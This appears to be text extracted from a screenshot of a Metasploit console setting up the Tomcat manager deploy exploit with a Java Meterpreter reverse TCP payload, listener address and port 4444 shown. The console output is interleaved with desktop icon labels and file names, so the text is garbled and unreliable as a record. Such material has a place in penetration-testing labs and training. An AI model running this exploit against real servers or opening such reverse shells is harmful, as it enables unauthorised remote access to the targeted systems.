 [msf](Jobs:0 Agents:6) >> use exploit/multi/http/tomcat_mgr_deploy
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:6) exploit(multi/http/tomcat_mgr_deploy) >> show options
Computer
Module options (exploit/multi/http/tomcat_mgr_deploy):
Desktop
rsa
5622.tar.bz2
8572.c
Install Parrot
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword no The password for the specified username
HttpUsername no The username to authenticate as
README.license
PATH /manager yes The URI path of the manager app (/deploy and /undeploy
will be used)
Pictures
Proxies no A proxy chain of format type:host:port[,type:host:port]
[...]
Trash
RHOSTS yes The target host(s), see https://docs.metasploit.com/doc
s/using-metasploit/basics/using-metasploit.html
Browse Netw...
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
5 items, Free space: 1.1 GB
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.208.138 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic